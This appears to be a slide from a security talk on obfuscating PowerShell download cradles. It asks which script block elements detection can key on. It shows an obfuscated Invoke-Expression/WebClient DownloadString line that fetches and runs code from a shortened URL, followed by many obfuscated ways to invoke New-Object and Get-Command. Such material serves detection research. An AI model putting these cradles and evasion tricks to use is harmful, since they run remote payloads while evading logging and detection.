 Obfuscating the Cradle
• Invoke-Expression ((New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t'))
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object | Get-Command | GCM | Command
• Get-Command → Can also be set with a string variable
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
PowerShell 1.0 ways of calling Get-Command:
1. $ExecutionContext.InvokeCommand.GetCommand("New-Ob"+"ject", [System.Management.Automation.CommandTypes]::Cmdlet)
2. $ExecutionContext.InvokeCommand.GetCmdlet("New-Ob"+"ject")
3. $ExecutionContext.InvokeCommand.GetCommands("*w-o*",[System.Management.Automation.CommandTypes]::Cmdlet,1)
4. $ExecutionContext.InvokeCommand.GetCmdlets("*w-o*")
5. $ExecutionContext.InvokeCommand.GetCommand($ExecutionContext.InvokeCommand.GetCommandName("*w-o*",1,1),
[System.Management.Automation.CommandTypes]::Cmdlet)
6. $ExecutionContext.InvokeCommand.GetCmdlet($ExecutionContext.InvokeCommand.GetCommandName("*w-o*",1,1))
 